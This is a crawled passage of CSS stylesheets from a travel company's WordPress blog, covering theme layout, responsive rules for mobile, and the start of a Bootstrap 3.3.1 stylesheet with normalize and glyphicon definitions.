        margin:20px auto 0 auto;
        display:block;
    }


    .navbar .navbar-header a.main-logo
    {
        margin-left: -125px;
    }

    .main-menu-mobile-left ,
    .main-menu-mobile-right ,
    .main-menu-mobile-left:hover ,
    .main-menu-mobile-right:hover
    {
        display:inline-block !important;
        margin-top:21px;
        cursor:pointer;
    }


}

@media only screen and (max-width: 760px)
{
    .navbar .navbar-header a.main-logo
    {
        margin-left: -6px;
    }

    #nav-icon3
    {
        margin: 20px 20px;
    }

    .mainMenuContainer > span.tagline
    {
        margin-top:-23px;
    }
}


/* ---- Mobile ---- */
@media only screen and (max-width: 480px)
{



}


--- FILE ---
content_type: text/css
request_url: https://tickettoridegroup.com/blog/wp-content/themes/ttrg2017/css/ttrg_blog.css?ver=1.0.4
body_size: -53
content:
.navbar-header {
  background: #101933 !important;
}
.country-nav {
  position: absolute;
  top: 110px;
  z-index: 50;
  background: rgb(16, 25, 51);
}
.main-logo-img {
    fill: white;
    height: 70px;
    padding-top: 3px;
}
@media only screen and (max-width: 1024px) {
  .country-nav {
    top: 60px;
  }
}

@media only screen and (max-width: 500px) {
  .top_menu_items_left
  {
      padding-right: 1px !important;
      margin: 0px;
      font-size: 13px !important;
  }
  .mainMenuContainer {
      margin-top: 5px !important;
  }
  .main-logo-img {
      height: 50px;
      margin-top: 5px;
      padding-top: 0px;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://tickettoridegroup.com/blog/?css-and-js-enqueuer-css=true&ver=6.1
body_size: -258
content:
/* CSS */

--- FILE ---
content_type: text/css
request_url: https://tickettoridegroup.com/blog/wp-content/themes/ttrg2017-new/style.css?ver=4.8.10
body_size: 5169
content:
/*
 Theme Name:   Ticket to Ride Group 2017
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Ticket to Ride Group Theme based in _tk
 Author:       Wavelength Media
 Author URI:   http://wlmedia.co.uk
 Template:     _tk-master
 Version:      2.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twenty-fifteen-child
*/

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    text-transform: none !important;
}

#main-group{
    padding-bottom: 0 !important;
    background: #fff;
}

#blog-nav{
display:block !important;
}

.side_bloggers {
	height:110px;
}

section #huge_it_videogallery {
	box-shadow:none !important;
	background:transparent !important;
}

#huge_it_videogallery .huge_it_big_li {
	margin-top:0.4em !important;
}

#blog-nav .navbar-default{
	top: 120px;
	background: #233e6f;
	min-height: 30px;

}

.admin-bar #blog-nav .navbar-default{
    top: 154px;
}
.main-loop-content {
    margin-bottom: 37px;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 27px;
}
#blog-nav .blog-navbar{
	padding-left: 125px;
}

/* HEADER */
.large-header {
    background-position:50% 24% !important;
}
.blog .blog-header, .single .blog-header, .archive .blog-header {
        padding-top:135px !important;
        /*
        margin-top:0px !important;
        padding-top: 0px !important;
        */
}
#blog-header h1, #blog-header h1 small, #blog-header h1 small a {
    color: #111a34;
    line-height: 72px;
}

#blog-header h1 small a{
	text-decoration: underline;
}
.blog-header-info {
    padding-top: 0px !important;
}
.blog-single-info {

}
.blog-single-info h1 {
    font-size: 35pt !important;
    line-height: 1em !important;
    padding-top: 180px !important;
    position:relative;
}

.photo-texture {
    height: 625px !important;
}

.jumbotron {
    /*
    margin-top:25px !important;
    padding-top: 0px !important;
    */
}

/* POST LISTING */


/* SIDEBAR */
#sidebar-content {
    top: 0px !important;
}

/* HIDE ADMIN */

#main-menu li a{
	text-transform: uppercase;
	font-size: 10px;
	padding-top: 8px;
	padding-bottom: 8px;
	color: #fff;
}

/* MAIN NAV */
.nav > li {
  position:static !important;
}
#main-nav {
    padding-left: 0px !important;
}
#main-nav li.active a{
	background: #233e6f;
	color: #fff;
}
.single .entry-content{
    padding-right: 10px;
}
.entry-content img{
	margin: 20px 0;
    max-width: 100%;
    height: auto;
}
.breadcrumb, #breadcrumb, .breadcrumb a {
    padding: 0 !important;
    margin-bottom: 0px !important;
    background-color: transparent !important;
    color: #ccc !important;
    margin-bottom: 10px;
    font-size: 12px !important;
    font-weight: 200 !important;
    letter-spacing: 1px;
}

.breadcrumb span a {
	text-decoration: underline;
}

#main-content{
	border: none !important;
        margin-top: 10px;
}
.course-header-info{
	line-height: auto;
}

#sidebar-content .widget h3:after {
    border-top: 0px solid #fff;
    color: #ffffff;
    content: none;
    top: 6px;
    width: 100%;

}
#main-menu li.active a{
	background: #111832;
}

.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: 0 !important;
}

#menu-contact ul {
    margin: 0;
    padding: 9px 15px 0 15px !important;
}
.container-post-list {
    margin-top: 80px;
}
/* .dropdown-menu{
    padding-top: 75px !important;
    margin-left: -125px !important;
} */

/* NEW BLOG SHIT */

a:hover, a:focus {
    color: #000 !important;
    text-decoration: underline;
}
.top-color{
    width: 100%;
    height: 0px;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
}
.list-cat {
    padding: 0;
    margin: 15px 0;
    text-transform: uppercase;
}
.list-cat a {
    color: #777;
    font-weight: 400;
    text-transform: capitalize;
    font-weight: 300;
    font-size: 15px;
}
.list-header{
    color: #252e36;
}
.list-cat a:hover{
    color: #000;
    text-decoration: none;
    font-weight: 300;
}
.post-list-auth{
    margin: 25px 0;
}
.list-right-sidebar{
    padding-top: 50px;
}
.entry-subtitle {
    text-transform: none;
    display: block;
    padding: 10px 0 0 0;
    letter-spacing: 0.05em;
    font-size: 17px;
    color: #777;
}
h1, .h1, .blog-title a {
    font-size: 45px;
    color: #000;
}
.post-list{
    padding-bottom: 0px;
}
.post-list-item-first {
    padding-bottom: 0px;
    margin-bottom: 45px !important;
}
.post-list-item-first .post-list-content{
    padding: 10px 30px;
    color: #262f37;
}
.post-list-item-first .post-list-content h1 a{
    text-transform: none;
    color: #262f37;
}
.post-list-item-first .post-list-content h1 a:hover{
    color: #233d6e !important;
    text-decoration: none;
}
.post-list-item-first .post-list-content .list-cat a,
.post-list-item-first .post-list-content .auth-name,
.post-list-item-first .post-list-content .entry-subtitle {
    color: #666;
}

.post-list .blog-title{
    padding: 0;
    margin: 0;
    line-height: 47px;
}

.entry-content ul {
    list-style: disc;
    color: #666666;
    margin-left: 20px;
    margin: 40px 0 40px 20px;
    color: #000;
}
.entry-content ul li{
    color: #000;
        list-style: disc;
    margin: 15px 0;
    padding-left: 12px;
}
.entry-content p, .entry-content ul li {
    font-size: 18px !important;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 1.7em;
}

.entry-meta, .entry-meta a {
    text-transform: uppercase;
    color: #000;
    font-size: 11px;
    font-weight: bold;
    letter-spacing: 1px;
}
.tag-list {
    line-height: 1em !important;
}
.tag-list a {
    font-size: 10px;
    letter-spacing: 0.1em;
}
.tag-list a:before {
    content: '#';
}
.entry-content p:first-of-type {
    font-weight: bold !important;
    margin-top: 25px;
}
.entry-content h3, .h3 ,
.entry-content h2, .h2 {
    font-size: 20px !important;
    line-height: 1.3em;
    letter-spacing: 0.07em;
    margin: 45px 0 20px 0  !important;
    padding: 0  !important;
}
.entry-content a{
    color: #000;
    text-decoration: underline;
}
.entry-content blockquote p:first-of-type {
    font-weight: 200 !important;
}
blockquote {

    padding: 10px 20px 10px 40px !important;
    margin: 50px 0 !important;
    font-size: 36px;
    border-left: 1px solid #000 !important;
    margin-left: -50px !important;
}
.entry-content blockquote p{
    margin-top: 0 !important;
    padding: 0 !important;
    font-size: 34px !important;
    font-style: italic;
}
.wp-caption {
    max-width: 100%;
    margin-bottom: 50px;
    padding-bottom: 8px;
    border-bottom: 1px solid #eaeaea;
    margin-top: 50px;
}
#main-content{
    padding-top: 150px;
}
#main-content h1 {
    font-size: 56px;
    text-transform: none;
    font-weight: 500;
}
.entry-content .wp-caption img {
    margin-bottom: 8px;
    max-width: 100%;
    height: auto;
}
#main-content .wp-caption-text{
    font-style: italic;
    font-size: 11px !important;
    margin: 0;
    padding: 0;
    font-weight: normal !important;
}
#main-content .wp-caption-text:before{
    content: "\f083";
       font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    margin-right: 4px;
    }
.entry-meta .inner{
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
}
.entry-meta .author {
    margin-bottom: 0;
    font-weight: 600 !important;
    font-size: 18px !important;
}
.author-biog {
    text-transform: none;
    font-size: 11px !important;
    font-style: italic;;
}
.entry-meta-date {
    margin: 7px 0 0 0;
    color: #ccc;
    font-weight: 300 !important;
    font-size: 12px !important;
}
.single-info-col{
    margin-top: 30px;
}
.single-info-col h4{
    margin-top: 0;
    text-transform: none;
    letter-spacing: 1px;
}
.avatar-thumbnail,
.avatar{
    border-radius: 150px;
    width: 100%;
    height: auto;
}
.avatar-box{
    border-right: 1px solid #ccc;
}
.blog-title small {
    text-transform: none;
    display: block;
    padding: 20px 0;
    letter-spacing: 0.05em;
    font-size: 17px;
}
.sidebar-recent{
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
.post-share {
    text-align: right;
    color: #ccc;
    font-size: 18px;
    border-left: 1px solid #ccc;
    padding: 5px 15px;
    margin: 10px 0;
}
.single-social{
    margin-top: 8px;
    float: right;
}
.sidebar-recent:after{
    content: ' ';
    width: 35px;
    border-bottom: 1px solid #ccc;
    position: absolute;
    bottom: 0;
    left: 0;
}
.sidebar-title{
    margin-top: 10px;
    margin-bottom: 0;
}
.sidebar-title,
.sidebar-title a{
    font-size: 16px;
    text-transform: none;
    color: #777;
    font-weight: 400;
}
.main-blog-post{
    padding-top: 25px;
    padding-bottom: 70px;
}

.single-post-video-sidebar{
    padding-top: 30px;
}

.auth-inner{
    padding: 20px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    margin-bottom: 25px;
}
.auth-name {
    text-transform: none;
    font-size: 13px !important;
    margin: 0;
    padding: 0;
    font-weight: 200 !important;
    color: #ccc;
    margin-top: 3px;
}
.auth-person{
        font-weight: 400 !important;

}
.auth-name a[rel="author"]{
    font-weight: 500;
    text-decoration: none;
}
.auth-name a{
    color: #ccc;
    text-decoration: underline;
}
.list-single-info-col{
        padding-top: 47px;
}
.svg_play_button{
    position: absolute;
    width: 75px;
    height: 75px;
    top: 0;
    left: 50%;
    margin-left: -35px;
    top: 45%;
    margin-top: -35px;
    fill: #fff;
}

/** GALLERY **/


/* GALLERY */
.wl-gallery img{
    width: 100%;
    height: auto;
        padding: 0;
    margin: 0;
}
.wl-gallery-thumb-row{
  background: #000;
}
.wl-gallery-thumb-row-full{
  background: #fff;
}

.wl-gallery-thumb-row img{
width: 20%;
    height: auto;

}
.wl-gallery-last-image{
  position: relative;
  display: inline;
  z-index: 100;
}
.wl-gallery-last-image img{
  opacity: .3;
}
.wl-gallery-hide{
  display: none;
}
.wl-gallery-remaining {
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    top: 0;
    left: 0;
    font-size: 36px;
    color: #fff;
    margin: -17px 0 0 0;
    padding: 0;
    font-weight: bold;
}
.wl-gallery{
  padding: 30px 0;
}

/* MAIN POST LOOP */

.main-post-list-content .list-cat{
    margin: 0;
}
.main-post-list-content h1.blog-title a,
.main-post-list-content h1.blog-title{
    margin: 0;
    text-transform: none;
    font-size: 32px;
        font-weight: 400;
    line-height: 1.1em;
}
.main-loop-content{
    margin-bottom: 75px;
}
.main-post-list-content .entry-subtitle {
    font-size: 15px;
}
.main-loop-content .avatar-thumbnail,
.main-loop-content .avatar {
    border-radius: 150px;
    width: 30px;
    height: auto;
}
.main-loop-content .avatar-box {
    width: auto;
}
.homepage-video-promo .sidebar-title{
    position: absolute;
    width: 100%;
    top: 56%;
    left: 0;
    padding: 0 20%;
    text-align: center;
}
.homepage-video-promo {
    padding: 15px;
    background: #fff;
    margin-bottom: 50px;
    text-shadow: 0px 1px 12px rgba(0, 0, 0, 0.1);
}
.svg_play_button {
    -webkit-filter: drop-shadow( 0px 1px 12px rgba(0, 0, 0, 0.1) );
    filter: drop-shadow( 0px 1px 12px rgba(0, 0, 0, 0.1) );
}
.homepage-video-promo:after{
    content: none;
}
.homepage-video-promo .sidebar-title a{
    font-size: 16px;
    text-transform: none;
    color: #fff;
    font-weight: 600;
    letter-spacing: 0.05em;
    font-size: 28px;
}
.homepage-video-promo .sidebar-title a:hover{
    color: #fff !important;
    text-decoration: none;
}
.blog-main-loop h4.list-header{
    color: #000;
    text-transform: none;
    padding-bottom: 7px;
    margin-bottom: 20px;
    letter-spacing: 1px;
    font-size: 32px;
    font-weight: 600;
    border-bottom: 4px solid #000;
    display: inline-block;
    padding-right: 17px;
}

/* ARCHIVE */

body.archive .blog-main-loop {
    padding-top: 240px;
}

.main-loop-content-first .post-list-content{
    background: #fff;
    padding: 10px 35px;
}

/* ARCHIVES */

.archive-first-post {
    background: #fff;
    padding: 30px 50px 30px 40px !important;
    margin-top: -200px;
    margin-left: -20px;
}

.archive-header{
    font-weight: 600 !important;
    border-bottom: 6px solid #000 !important;
    font-size: 48px !important;
}

/* VIDEO ARCHIVE */

.promo-video{
    background: #101933;
    padding-top: 160px;
    padding-bottom: 25px;
    margin-bottom: 50px;
}

.promo-video .main-post-list-content{
    padding: 30px 0 0 0;
    color: #fff !important;
}
.promo-video .main-post-list-content h1.blog-title a,
.promo-video .main-post-list-content h1.blog-title {
    font-weight: 400;
    font-size: 52px;
}
.promo-video .entry-subtitle{
    color: #fff;
}

.promo-video .single-info-col a:hover,
.promo-video .single-info-col a:focus {
    color: #fff !important;
    text-decoration: none;
}

/* VIDEO PAGE CONTENT */

.video-loop-content.main-loop-content .blog-title{
    line-height: 0.6 !important;
    margin-top: 7px;
}

.video-loop-content.main-loop-content .blog-title a {
    font-size: 18px !important;
    font-weight: 400 !important;
}

.video-loop-content .main-post-list-content .entry-subtitle {
    font-size: 12px;
}
.video-loop-content .svg_play_button {
    width: 15px;
    height: 15px;
    position: absolute;
    bottom: 7px;
    left: 7px;
    margin: 0;
    top: auto;
}
.video-thumb{
    display: block;
    position: relative;
}

.promo-video .post-share:hover {
    color: #fff !important;
}
.promo-video .list-single-info-col {
    padding-top: 30px;
}
.video-archive-video{
    height: 350px;
}
.dfp-ad-box{
    margin: 40px 0;
}

@media only screen and (max-width: 768px)
{
	#blog-nav .navbar-default{
		top: 90px;
	}
}

.blog-main-loop h4.list-header {
    margin-top: 0;
}
.loop-ad-row img {
    margin: 0 auto 90px auto;
    text-align: center;
}

.archive-title-row{
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 50px;
    margin-bottom: 50px;
    margin-top: 10px;
}
.archive-desc p {
    font-weight: 400;
    color: #777;
}
.archive-desc p a{
    color: #000;
    text-decoration: underline;
}

.archive.author .blog-main-loop h4.list-header {
    margin-top: 0;
    margin: 0;
}

.archive.author .archive-header {
    border-bottom: 0 !important;
}
.archive.author .archive-title-row .avatar-box {
    border-right: 0 !important;
    padding: 0 30px;
}
.archive.author .archive-title-row .post-list-auth {
    margin: 0 0 10px 0;
}
.archive.author .archive-title-row .auth-person {
    font-weight: 400 !important;
    font-size: 16px;
    color: #56585c;
}
.archive.author .archive-title-row .auth-person a{
      color: #56585c;
  }
.archive.author .auth-box{
    margin: 10px 0 12px 0;
}

.blog-main-loop h4.list-header.loop-header{
    margin-top: 20px;
    margin-bottom: 80px;
}
.archive.author h4.list-header.author-header{
    margin-top: 10px;
    margin-bottom: 60px;
}
.archive.author .archive-title-row {
    margin-top: 30px;
}
.jumbo-author{
    background: #eaeaea;
}
.author-social{
    margin: 0 15px;
}
.author-social a{
    padding: 0 10px;
    border-right: 1px solid #56585c;
}
#main-content ul li{
    overflow: visible;
}
.single-post-ad{
    margin-top: 50px;
}
.disqus_thread{
    margin-top: 50px;
}
/* MOBILE */

.blog-home-top{
  padding-top: 130px;
}
.sidebar-av img{
    margin-top: 20px;
    margin-bottom: 0;
}
.author .blog-header .blog-header-info h1 {
    padding-top: 0px;
}
.sidebar-av img {
    margin-top: 20px;
    margin-bottom: 0;
    width: 100%;
    border-radius: 300px;
    height: auto;
}



@media only screen
  and (max-width: 768px)
  {
	  #blog-nav .navbar-default
	  {
		  margin-top:10px;
	  }
  }

@media only screen and (max-width: 480px) {

    #blog-nav .navbar-default{
	   margin-top:20px;
	}
    .avatar-box {
        border-right: 0;
    }
    h1, .h1, .blog-title a {
        font-size: 34px;
        line-height: 30px;
    }
    .post-list .blog-title {
        line-height: 28px;
    }
    .list-cat {
        margin: 7px 0;
    }
    #main-content p {
        text-align: left !important;
    }
    .sidebar-recent:after {
        left: 10px;
    }
    .svg_play_button {
        width: 40px;
        height: 40px;
        margin-left: -20px;
        top: 58%;
        margin-top: -55px;
    }
    .homepage-video-promo {
        padding: 7px;
    }
    .homepage-video-promo .sidebar-title a {
        font-size: 17px;
    }
    .list-single-info-col {
        padding-top: 0;
    }
    .post-list {
        padding-bottom: 0;
    }
    .single-info-col {
        margin-top: 0px;
    }
    .list-header {
        color: #000;
    }
    .list-right-sidebar {
        padding-top: 0;
    }
    .blog-main-loop {
        padding-top: 20px;
    }
    .blog-main-loop h4.list-header {
        margin-bottom: 20px;
    }
    .main-loop-content{
        margin-bottom: 0;
    }
    .post-list-auth {
        margin: 15px 0 50px 0;
    }
    .blog-main-loop {
        padding-top: 20px;
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .main-post-list-content .list-cat a {
        font-weight: 400;
    }
    .main-post-list-content h1.blog-title a, .main-post-list-content h1.blog-title {
        letter-spacing: 0.04em;
    }
    .main-blog-post .avatar-box{
        padding-top: 5px;
        padding-left: 25px;
    }
    blockquote {
        margin: 40px 0 !important;
        margin-left: 30px !important;
    }
    .post-list-content.main-post-list-content{
        margin-top: 10px;
    }
    .auth-name {
        width: 70%;
    }
    .main-loop-content .avatar-thumbnail, .main-loop-content .avatar {
        border-radius: 150px;
        width: 40px;
        height: auto;
    }

    /* SINGLE POST */

    .phone-single-social {
        position: absolute;
        top: -70px;
        right: 20px;
        padding: 15px 10px 0px 10px;
        height: 50px;
        overflow: hidden;
    }
    .phone-single-social.open {
        background: #fff;
        height: auto;
    }
    .phone-single-social.open .post-share-mobile-link{
        color: rgba(255,255,255,0.5);
    }
    .phone-single-social .post-share {
        margin: 0;
        padding: 0;
        border: 0;
        width: 40px;
        height: 35px;
        display: block;
        text-align: center;
        color: rgba(0,0,0,0.4);
    }
    .phone-single-social .post-share:hover {
        color: rgba(0,0,0,1);
    }
    .post-share-mobile-link.post-share{
        color: #fff;
    }
    .phone-single-social.open .post-share-mobile-link.post-share,
    .phone-single-social.open .post-share-mobile-link.post-share:active,
    .phone-single-social.open .post-share-mobile-link.post-share:focus{
        color: #000 !important;
    }
    .post-share-mobile-link.post-share,
    .post-share-mobile-link.post-share:active,
    .post-share-mobile-link.post-share:focus{
        color: #fff !important;
    }
    .main-blog-post .blog-title {
        background: #fff;
        width: 80%;
        padding: 10px;
        z-index: 100;
        margin-top: -100px;
        position: relative;
        margin-left: -15px;
        padding-left: 15px;
        padding-top: 20px;
        font-size: 14px;
    }
    #main-content h1,
    .main-post-list-content h1.blog-title a, .main-post-list-content h1.blog-title {
        font-size: 23px;
        font-weight: 600;
    }
    .post-single-jumbotron.jumbotron{
        padding: 0;
        margin:0;
    }
    #main-content {
        padding-top: 0px;
    }
    .blog-title small {
        text-transform: none;
        display: block;
        padding: 10px 0 0 0;
        letter-spacing: 0.05em;
        font-size: 15px;
        font-weight: 300;
        line-height: 1.3em;
    }
    .entry-content{
        padding: 0 5px;
    }
    .entry-content p, .entry-content ul li {
        font-size: 15px !important;
        font-weight: normal;
        letter-spacing: 1px;
        line-height: 1.5em;
    }
    .entry-content h2, .h2 {
        font-size: 18px;
        text-transform: none;
        margin-top: 40px;
    }
    .wp-caption {
        margin-bottom: 30px;
        margin-top: 30px;
    }
    .auth-inner {
        padding: 0;
        border-top: none;
        border-bottom: none;
        margin-bottom: -5px;
    }
    .entry-content blockquote p {
        font-size: 17px !important;
    }
    .avatar-box .avatar-thumbnail, .avatar {
        width: 40px;
    }
    .single-post-ad{
        margin-top: 20px;
    }

}

@media screen and (max-width: 782px){
    html {
        margin-top: 0 !important;
    }
    .top-color {
        height: 280px;
    }
}


/*==========  Non-Mobile First Method  ==========*/

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1200px) {

}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {

}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {

.single-post-video-sidebar {
    padding: 50px 50px 30px 50px !important;
}

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 480px) {

}

/* Custom, iPhone Retina */
@media only screen and (max-width : 320px) {

}


/* MENU OVERRIDES */

#nav-free-brochure a {
    margin-top: -2px !important;
}
@media only screen and (max-width: 1024px) and (min-width: 768px) and (orientation: portrait){
.navbar-nav {
    float: left;
    margin: 0 0 0 0 !important;
}
}


.destination-menu-item a:hover{
  color: #fff !important;
}

.mobile-brochure {
  background-color: #233e6f;
  background-image: url(https://www.tickettoridegroup.com//img/ttrg-menu-brochure.png);
  background-size: 25px auto;
  background-position: 33px center;
  background-repeat: no-repeat;
  height: 60px;
  width: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'Lato', sans-serif;
  font-size: 11px;
  padding: 22px 0;
  text-align: center;
}
@media only screen and (max-width: 480px){
  #mobile-call {
      float: right;
      padding: 20px !important;
  }


.mainMenuContainer > .menu > .menu-types > .main-types a span {
    display: block;
}
}

.search-box{
  height: 42px !important;
  margin-bottom: 40px;
}

.country-nav {
  background-color: #9CD3D2;
}


--- FILE ---
content_type: text/css
request_url: https://www.tickettoridegroup.com/css/bootstrap.min.css?v=2&ver=20260115
body_size: 22351
content:


/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */

html
{
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body
{
    margin: 0;
}

article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary
{
    display: block;
}

audio,canvas,progress,video
{
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls])
{
    display: none;
    height: 0;
}

[hidden],template
{
    display: none;
}

a
{
    background-color: transparent;
}

a:active,a:hover
{
    outline: 0;
}

abbr[title]
{
    border-bottom: 1px dotted;
}

b,strong
{
    font-weight: 700;
}

dfn
{
    font-style: italic;
}

h1
{
    margin: .67em 0;
    font-size: 2em;
}

mark
{
    color: #000;
    background: #ff0;
}

small
{
    font-size: 80%;
}

sub,sup
{
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sup
{
    top: -.5em;
}

sub
{
    bottom: -.25em;
}

img
{
    border: 0;
}

svg:not(:root)
{
    overflow: hidden;
}

figure
{
    margin: 1em 40px;
}

hr
{
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

pre
{
    overflow: auto;
}

code,kbd,pre,samp
{
    font-family: monospace,monospace;
    font-size: 1em;
}

button,input,optgroup,select,textarea
{
    margin: 0;
    font: inherit;
    color: inherit;
}

button
{
    overflow: visible;
}

button,select
{
    text-transform: none;
}

button,html input[type=button],input[type=reset],input[type=submit]
{
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],html input[disabled]
{
    cursor: default;
}

button::-moz-focus-inner,input::-moz-focus-inner
{
    padding: 0;
    border: 0;
}

input
{
    line-height: normal;
}

input[type=checkbox],input[type=radio]
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button
{
    height: auto;
}

input[type=search]
{
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration
{
    -webkit-appearance: none;
}

fieldset
{
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid silver;
}

legend
{
    padding: 0;
    border: 0;
}

textarea
{
    overflow: auto;
}

optgroup
{
    font-weight: 700;
}

table
{
    border-spacing: 0;
    border-collapse: collapse;
}

td,th
{
    padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print
{
    *,:before,:after
    {
        color: #000!important;
        text-shadow: none!important;
        background: transparent!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important;
    }
    a,a:visited
    {
        text-decoration: underline;
    }
    a[href]:after
    {
        content: " (" attr(href) ")";
    }
    abbr[title]:after
    {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,a[href^="javascript:"]:after
    {
        content: "";
    }
    pre,blockquote
    {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead
    {
        display: table-header-group;
    }
    tr,img
    {
        page-break-inside: avoid;
    }
    img
    {
        max-width: 100%!important;
    }
    p,h2,h3
    {
        orphans: 3;
        widows: 3;
    }
    h2,h3
    {
        page-break-after: avoid;
    }
    select
    {
        background: #fff!important;
    }
    .navbar
    {
        display: none;
    }
    .btn>.caret,.dropup>.btn>.caret
    {
        border-top-color: #000!important;
    }
    .label
    {
        border: 1px solid #000;
    }
    .table
    {
        border-collapse: collapse!important;
    }
    .table td,.table th
    {
        background-color: #fff!important;
    }
    .table-bordered th,.table-bordered td
    {
        border: 1px solid #ddd!important;
    }
}

@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}

.glyphicon
{
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before
{
    content: "\2a";
}

.glyphicon-plus:before
{
    content: "\2b";
}

.glyphicon-euro:before,.glyphicon-eur:before
{
    content: "\20ac";
}

.glyphicon-minus:before
{
    content: "\2212";
}

.glyphicon-cloud:before
{
    content: "\2601";
}

.glyphicon-envelope:before
{
    content: "\2709";
}

.glyphicon-pencil:before
{
    content: "\270f";
}

.glyphicon-glass:before
{
    content: "\e001";
}

.glyphicon-music:before
{
    content: "\e002";
}

.glyphicon-search:before
{
    content: "\e003";
}

.glyphicon-heart:before
{
    content: "\e005";
}

.glyphicon-star:before
{
    content: "\e006";
}

.glyphicon-star-empty:before
{
    content: "\e007";
}

.glyphicon-user:before
{
    content: "\e008";
}

.glyphicon-film:before
{
    content: "\e009";
}

.glyphicon-th-large:before
{
    content: "\e010";
}

.glyphicon-th:before
{
    content: "\e011";
}

.glyphicon-th-list:before
{
    content: "\e012";
}

.glyphicon-ok:before
{
    content: "\e013";
}

.glyphicon-remove:before
{
    content: "\e014";
}

.glyphicon-zoom-in:before
{
    content: "\e015";
}

.glyphicon-zoom-out:before
{
    content: "\e016";
}

.glyphicon-off:before
{
    content: "\e017";
}

.glyphicon-signal:before
{
    content: "\e018";
}

.glyphicon-cog:before
{
    content: "\e019";
}

.glyphicon-trash:before
{
    content: "\e020";
}

.glyphicon-home:before
{
    content: "\e021";
}

.glyphicon-file:before
{
    content: "\e022";
}

.glyphicon-time:before
{
    content: "\e023";
}

.glyphicon-road:before
{
    content: "\e024";
}

.glyphicon-download-alt:before
{
    content: "\e025";
}

.glyphicon-download:before
{
    content: "\e026";
}

.glyphicon-upload:before
{
    content: "\e027";
}

.glyphicon-inbox:before
{
    content: "\e028";
}

.glyphicon-play-circle:before
{
    content: "\e029";
}

.glyphicon-repeat:before
{
    content: "\e030";
}

.glyphicon-refresh:before
{
    content: "\e031";
}

.glyphicon-list-alt:before
{
    content: "\e032";
}

.glyphicon-lock:before
{
    content: "\e033";
}

.glyphicon-flag:before
{
    content: "\e034";
}

.glyphicon-headphones:before
{
    content: "\e035";
}

.glyphicon-volume-off:before
{
    content: "\e036";
}

.glyphicon-volume-down:before
{
    content: "\e037";
}

.glyphicon-volume-up:before
{
    content: "\e038";
}

.glyphicon-qrcode:before
{
    content: "\e039";
}

.glyphicon-barcode:before
{
    content: "\e040";
}

.glyphicon-tag:before
{
    content: "\e041";
}

.glyphicon-tags:before
{
    content: "\e042";
}

.glyphicon-book:before
{
    content: "\e043";
}

.glyphicon-bookmark:before
{
    content: "\e044";
}

.glyphicon-print:before
{
    content: "\e045";
}

.glyphicon-camera:before
{
    content: "\e046";
}

.glyphicon-font:before
{
    content: "\e047";
}

.glyphicon-bold:before
{
    content: "\e048";
}

.glyphicon-italic:before
{
    content: "\e049";
}

.glyphicon-text-height:before
{
    content: "\e050";
}

.glyphicon-text-width:before
{
    content: "\e051";
}

.glyphicon-align-left:before
{
    content: "\e052";
}

.glyphicon-align-center:before
{
    content: "\e053";
}

.glyphicon-align-right:before
{
    content: "\e054";
}

.glyphicon-align-justify:before
{
    content: "\e055";
}

.glyphicon-list:before
{
    content: "\e056";
}

.glyphicon-indent-left:before
{
    content: "\e057";
}

.glyphicon-indent-right:before
{
    content: "\e058";
}

.glyphicon-facetime-video:before
{
